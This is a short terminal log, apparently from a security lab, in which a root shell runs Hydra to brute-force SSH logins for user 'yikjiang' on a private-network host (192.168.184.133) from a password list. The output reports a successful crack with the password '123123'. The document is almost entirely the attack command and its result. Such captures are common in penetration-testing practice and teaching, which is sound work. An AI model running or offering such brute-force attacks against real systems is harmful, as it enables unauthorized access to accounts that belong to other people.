 ┌──(root💀yyb)-[/tmp]
└─# hydra -l yikjiang -P /tmp/passwd.txt ssh://192.168.184.133 255 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-12 16:46:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://192.168.184.133:22/
[22][ssh] host: 192.168.184.133   login: yikjiang   password: 123123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-12 16:46:21